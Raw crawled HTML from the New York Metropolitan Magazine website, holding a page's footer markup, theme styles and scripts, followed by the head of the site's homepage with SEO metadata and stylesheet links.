<style>.tdi_116 .tdb-menu>li.current-menu-item>a,.tdi_116 .tdb-menu>li.current-menu-ancestor>a,.tdi_116 .tdb-menu>li.current-category-ancestor>a,.tdi_116 .tdb-menu>li:hover>a,.tdi_116 .tdb-menu>li.tdb-hover>a,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_116 .tdb-menu>li>a:after,.tdi_116 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_116 .tdb-menu>li.current-menu-item>a:after,.tdi_116 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_116 .tdb-menu>li.current-category-ancestor>a:after,.tdi_116 .tdb-menu>li:hover>a:after,.tdi_116 .tdb-menu>li.tdb-hover>a:after,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_116 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:25px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_124{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{padding-bottom:25px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-bottom:10px!important}}@media (max-width:767px){.tdi_126{padding-bottom:10px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_132 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:0px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_132 ul{text-align:center;justify-content:center;margin:0px}body .tdi_132 ul li a{justify-content:center}body .tdi_132 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_132 ul li{margin-right:18px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 a,body .tdi_132 .td-blm-sub-icon{color:#777777}body .tdi_132 li.current-menu-item>a,body .tdi_132 li.current-menu-ancestor>a,body .tdi_132 li.current-category-ancestor>a,body .tdi_132 a:hover,body .tdi_132 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_132 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_132 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_132 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_132 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 ul li{margin-right:15px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}@media (max-width:767px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 67c09969e39a5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"632f8df334","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[9.1,48.4],"today_humidity":79,"today_wind_speed":[4.1,2.6],"today_min":[7.2,44.9],"today_max":[10.2,50.3],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1740679200,"day_name":"Thu","day_temp":[10,51],"owm_day_index":0},{"timestamp":1740700800,"day_name":"Fri","day_temp":[10,49],"owm_day_index":2},{"timestamp":1740787200,"day_name":"Sat","day_temp":[13,56],"owm_day_index":10},{"timestamp":1740873600,"day_name":"Sun","day_temp":[4,39],"owm_day_index":18},{"timestamp":1740960000,"day_name":"Mon","day_temp":[2,36],"owm_day_index":26},{"timestamp":1741046400,"day_name":"Tue","day_temp":[1,34],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_116';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_116');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc9d4d505b43477ca252f1340946defa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.901 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 11:57:13 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740675433.7102
body_size: 52466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology Continue to the category Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas NYS Music Staff - January 31, 2026 Remy Ma Brings The Heat Rocking A Red Bikini &amp; Fur Coat During Winter Storm Tron" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology Continue to the category Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas NYS Music Staff - January 31, 2026 Remy Ma Brings The Heat Rocking A Red Bikini &amp; Fur Coat During Winter Storm Tron" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology Continue to the category Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas NYS Music Staff - January 31, 2026 Remy Ma Brings The Heat Rocking A Red Bikini &amp; Fur Coat During Winter Storm Tron" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology Continue to the category Musicians of Ma\u2019alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas NYS Music Staff - January 31, 2026 Remy Ma Brings The Heat Rocking A Red Bikini & Fur Coat During Winter Storm Tron","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
